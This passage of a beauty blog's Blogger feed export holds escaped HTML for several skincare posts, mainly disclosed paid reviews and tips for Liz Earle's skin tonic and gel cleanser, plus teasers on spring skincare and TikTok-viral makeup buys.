instant pick-me-up.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcrSyBr1N8l8k5GYafm1ATFXM3LGgK2E4Dxvew_5qPwt0_TQUnQ5sZYKhMnqBg2XV_s3KB8uGTJO_vaArG1J1uR3YOEEMyaTMGRBawycDqqcajS4aRzdXWEEKJLmODMWstS63kIajPjQAoJQl2sFgJbD-5IfosInsGjNDIIwvNlH36Wv3fEJx40YN\/s3539\/E464A37B-CD12-4820-BFB9-3C8E8292A9AD.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3539\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcrSyBr1N8l8k5GYafm1ATFXM3LGgK2E4Dxvew_5qPwt0_TQUnQ5sZYKhMnqBg2XV_s3KB8uGTJO_vaArG1J1uR3YOEEMyaTMGRBawycDqqcajS4aRzdXWEEKJLmODMWstS63kIajPjQAoJQl2sFgJbD-5IfosInsGjNDIIwvNlH36Wv3fEJx40YN\/s16000\/E464A37B-CD12-4820-BFB9-3C8E8292A9AD.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMy favourite ways to use Liz Earle Original Formula Instant Boost Skin Tonic\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn place of AM cleansing - If you have thoroughly removed all makeup the night before there isn't much benefit to washing your skin in the morning other than removing excess oil. So my favourite lazy but adequate way to gently sweep away any skin debris and wake up sleepy skin is to sprinkle the skin tonic onto one of Liz Earle's silky soft reusable facial pads and lightly wipe over the t-zone and eyes.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\n\n\u003EAfter cleansing - This would be the most obvious way to use a toner; after cleansing and before the rest of your evening skincare. I personally love to use the skin tonic in this way as I'm someone that puts the feeling of removing makeup on par with whipping off my bra at the end of the day. So that feeling of clean, refreshed skin after using the skin tonic is just blissful to me. Also using Instant Boost Skin Tonic straight after cleansing ensures no cleanser residue is left on the skin to block pores.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs a spritz in summer - Instant Boost Skin Tonic sprinkled on a reusable facial pad is pretty refreshing however decanting a little into a travel spray bottle and keeping it in the fridge to use on hot days is a whole other experience.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EUsing micellar water or splashing your face with water may be tempting when your skin is feeling hot or parched but it can leave it feeling drier so using this skin tonic simply solves this and makes the skin feel much cooler.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDIY hydrating cool mask - Whether you have spent too long in the sun or your skin is simply feeling tired and dehydrated a cooling sheet mask of Instant Boost Skin Tonic will have you feeling refreshed and soothed in under 5 minutes. While you can buy compressed cotton sheet masks to soak in a little skin tonic I much prefer re-using an old muslin cloth (cutting out holes for the eyes, nose and month is optional as the material is light and breathable) and once soaked and rung out place onto the face or chest for instant relief. If you are a fan of Liz Earle Instant Boost Skin Tonic I urge you to try it in this way - there will be no going back to regular sheet masks!\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2hXrkWeXdIaqVEJkN6dhcCuXpC75MbE8dqFt7wbDF0_NS5vfu_KAiC6zdtt3FYK3dzFSXU9Yo9qZ8Mkxh6-9xkODtAd3k6_ZIYZaX45lyjODb3t1THzqh8XLwmQCSKbofQ8KF_uqAsxdC6d3u9Wh64m-uvbljmNJWAXhdCnc6ieXYFK7qEz6sIKq\/s3495\/690427C9-9FF3-4FC3-995C-D045533B3689.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3495\" data-original-width=\"2131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2hXrkWeXdIaqVEJkN6dhcCuXpC75MbE8dqFt7wbDF0_NS5vfu_KAiC6zdtt3FYK3dzFSXU9Yo9qZ8Mkxh6-9xkODtAd3k6_ZIYZaX45lyjODb3t1THzqh8XLwmQCSKbofQ8KF_uqAsxdC6d3u9Wh64m-uvbljmNJWAXhdCnc6ieXYFK7qEz6sIKq\/s16000\/690427C9-9FF3-4FC3-995C-D045533B3689.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you want to try the skin tonic for yourself or delight in the original formula and packaging coming back you can find it on the \u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle website\u003C\/a\u003E with 20% off along with 2 free reusable face pads until 26th July 2022, using code TONIC2 at the checkout.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELiz Earle also has a generous 60-day return policy on all products should you find something isn't the right fit.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHave you tried the best-selling skin tonic? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1010039517927032312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/07\/liz-earle-original-formula-instant-boost-skin-tonic-relaunch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1010039517927032312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1010039517927032312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/07\/liz-earle-original-formula-instant-boost-skin-tonic-relaunch.html","title":"Liz Earle Original Formula Instant Boost Skin Tonic Returns"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s72-c\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8879167329590861342"},"published":{"$t":"2022-05-31T09:00:00.004+01:00"},"updated":{"$t":"2022-06-30T15:49:48.862+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"5 Products To Refresh Your Spring Skincare Routine "},"content":{"type":"html","$t":"\u003C!--[...some HTML code...]--\u003E\n\u003Cdiv class=\"noskim\"\u003E\n    \u003C!--\"noskim\" =\u003E Unlinked: OFF, Skimlinks: OFF\n    in this HTML block--\u003E\n    \u003C!--Skimlinks will not affiliate this link because the\n    \"noskim\" class is present in one of the parent elements--\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s1338\/Spring-skincare-refresh-2022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"spring-skincare-refresh-boots\" border=\"0\" data-original-height=\"1338\" data-original-width=\"837\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s16000\/Spring-skincare-refresh-2022.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAD - This post is in conjunction with Boots UK but all thoughts are my own. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the days getting longer and mornings becoming lighter, it can only mean one thing - Spring is upon us. And with a change of season, inevitably comes a change of wardrobe, but what about skincare? Do you actively change up your skincare routine for the shift to hopefully warmer, sunnier weather? For some, this may be a simple change to a higher factor facial sun cream but a simple refresh of your entire skincare routine can be what it takes to dust off the cobwebs to hydrated glowing skin. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile your skin may require lighter products in the warmer months of the year it can also need more hydration and thankfully I\u0026#39;ve come across just the product! Along with a perfect no-shine \u003Ca href=\"https:\/\/www.boots.com\/festival\/sunprotection\/factor-50-sun-cream\" rel=\"sponsored\" class=\"noskimwords\" target=\"_blank\"\u003Efactor 50 sun cream\u003C\/a\u003E that truly cannot be felt on the skin as well as possibly the best moisturiser I believe all skin types will love. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECarry on reading if you are ready for a Spring skincare routine shake-up that your skin will thank you for! \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8879167329590861342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8879167329590861342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8879167329590861342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html","title":"5 Products To Refresh Your Spring Skincare Routine "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s72-c\/Spring-skincare-refresh-2022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3508729762015557572"},"published":{"$t":"2022-05-12T09:00:00.010+01:00"},"updated":{"$t":"2022-05-12T09:00:00.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"as seen on tiktok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty buys 2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiktok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiktok beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"viral makeup"}],"title":{"type":"text","$t":"Beauty TikTok Made Me Buy It - Are These Viral Makeup Products Worth The Hype"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s1366\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tiktok-beauty-made-me-buy-it\" border=\"0\" data-original-height=\"1366\" data-original-width=\"888\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s16000\/unnamed.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EIf you have TikTok downloaded to your phone (let\u0026#39;s face it, who doesn\u0026#39;t at this point) then I\u0026#39;m quietly confident you have spent many an hour procrastinating on the app and know exactly how addictive viewing random 15-second video clips can be. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBut have ever found yourself on #BeautyTok?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you have, then you will know exactly how dangerous it can be for both your bank balance and time. I will hold my hand up and admit I\u0026#39;ve been influenced even by creators I\u0026#39;ve only just discovered and I\u0026#39;m kind of not mad about it. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor the most part, I\u0026#39;ve been pretty pleased with my TikTok influenced purchases thus far and it helps that the platform seems pretty savvy when it comes to creators often recommending accessible drugstore products along with Tiktok beauty dupes that don\u0026#39;t break the bank... as long as you don\u0026#39;t buy everything per late-night scrolling session that is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith beauty creators and even the average person now able to make makeup and skincare items go viral on Tiktok to the point they sell out for months, I thought it was about time I spoke about the beauty products I\u0026#39;ve been influenced to buy. From regrets to beloved makeup staples here are my \u0026#39;As Seen on Tiktok\u0026#39; purchases (so far!).\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3508729762015557572\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3508729762015557572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3508729762015557572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html","title":"Beauty TikTok Made Me Buy It - Are These Viral Makeup Products Worth The Hype"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6806083434324757035"},"published":{"$t":"2022-03-14T17:13:00.001+00:00"},"updated":{"$t":"2022-03-14T17:13:09.079+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin cleansers"}],"title":{"type":"text","$t":"AD Trying The New Liz Earle Cleanse \u0026 Glow Transforming Gel Cleanser "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-cleanse-and-glow-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s16000\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cp\u003E\u003Ci\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EAD - This is a paid blog post in partnership with Liz Earle Beauty\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith Spring\/Summer just around the corner meaning lighter makeup and glowing skin, I always like to switch up a few skincare products at this time of year. This has come at the perfect time, with the launch of Liz Earle's new\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;- a luxurious silky cleanser suitable for all skin types.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFortunately, I had the opportunity to trial the new skin cleanser before the launch so I could get a feel for it and share my opinions on it with you.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWPYTVvrj2woplJ8TY6fhgfhC8pnH1bUMfNQZDiTVfKC4HcQLK_QEHtAoHUD3N-BHcDw6tvxbvjsTxxzUV3lk91puxiYfZXOMrSmHTT1_N-D4Pw2ETUsrD3oYW-uVSGLJwssr7PbqKTpl5MXgJZ_iI_Pgv9vhY9Sg6j94FxoWC_9Zi2TCYmyENr5W3=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"new-liz-earle-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWPYTVvrj2woplJ8TY6fhgfhC8pnH1bUMfNQZDiTVfKC4HcQLK_QEHtAoHUD3N-BHcDw6tvxbvjsTxxzUV3lk91puxiYfZXOMrSmHTT1_N-D4Pw2ETUsrD3oYW-uVSGLJwssr7PbqKTpl5MXgJZ_iI_Pgv9vhY9Sg6j94FxoWC_9Zi2TCYmyENr5W3=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince starting this makeup and skincare blog over 12 years ago now I have been a fan of Liz Earle Cleansers; starting with the original and iconic Cleanse \u0026amp; Polish Cleanser that I'm sure many of you will have tried and loved. Their cleansers are not only suitable for all skin types but are known for being highly effective at removing grime and makeup from the skin. So while I had no doubts about the new\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;(£24.50 - 150ml tube) thoroughly cleansing my skin, I was intrigued by a totally different formula.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore getting into all the details of the new cleanser I wanted to share their current offer where you can receive a huge 20% discount off Liz Earle Cleanse \u0026amp; Glow (plus free postage) with code GLOW at the checkout until 22nd March 2022. And if that wasn't enough, you can also receive 20% off selected moisturisers and toners as long as the Cleanse \u0026amp; Glow Cleanser is on your basket.\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" target=\"_blank\"\u003EShop Now!\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkTlHsGNTERxyuwvUOrUkXS06PC3c2ISwJcu8NQkVnsTMjJlsSVFkOHNykQh67YyLlKZRzLee0sWBeau9c-IX9-YMoYRgprXXthHan9B68qsEZgbUFz9Dq6jOyDLLOCB4kzBLL28bt7e3qifbSWI1TXaB1S2O2xL7mpY10YimW5ycWESwmDOoMqNvr=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-transforming-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkTlHsGNTERxyuwvUOrUkXS06PC3c2ISwJcu8NQkVnsTMjJlsSVFkOHNykQh67YyLlKZRzLee0sWBeau9c-IX9-YMoYRgprXXthHan9B68qsEZgbUFz9Dq6jOyDLLOCB4kzBLL28bt7e3qifbSWI1TXaB1S2O2xL7mpY10YimW5ycWESwmDOoMqNvr=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ESkin Benefits\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore jumping into the unique formula of this wonderful new cleanser, I first wanted to talk about its benefits. I personally could talk about how integral cleansing is for good skin for hours but I will spare you and simply talk about the extra benefits this cleanser brings to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFirstly, its in the name... Yes, this is a glow-enhancing cleanser that will leave the skin looking more luminous and fresh thanks to the antioxidant and vitamin C rich Acerola Cherries included in the formulation.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe cleanser also benefits from Organic Black Bee Honey and Elberberry Oil to balance and nourish the skin. This means while pores will be minimised after use, the skin will never feel stripped, in fact with the essential fatty acids in the Elderberry Oil the skin barrier will be supported ensuring happy, healthy skin!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan 